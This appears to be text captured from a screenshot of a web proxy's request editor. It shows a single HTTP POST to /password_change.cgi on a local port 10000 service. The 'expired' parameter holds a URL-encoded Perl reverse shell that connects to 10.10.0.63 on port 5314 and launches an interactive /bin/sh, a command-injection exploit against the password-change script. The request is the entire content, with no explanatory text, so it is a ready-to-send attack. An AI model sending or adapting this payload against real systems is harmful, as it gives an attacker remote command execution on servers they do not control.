 1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:10000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 255
10 Origin: http://127.0.0.1:10000
11 Connection: close
12 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
13 Content-Length: 255
14
15 expired=
perl+-e+'use+Socket%3b$i%3d"10.10.0.63"%3b$p%3d5314%3bsocket(S
,PF_INET,SOCK_STREAM,getprotobyname("tcp"))%3bif(connect(S,soc
kaddr_in($p,inet_aton($i)))){open(STDIN,">%26S")%3bopen(STDOUT
,">%26S")%3bopen(STDERR,">%26S")%3bexec("/bin/sh+-i")%3b}%3b'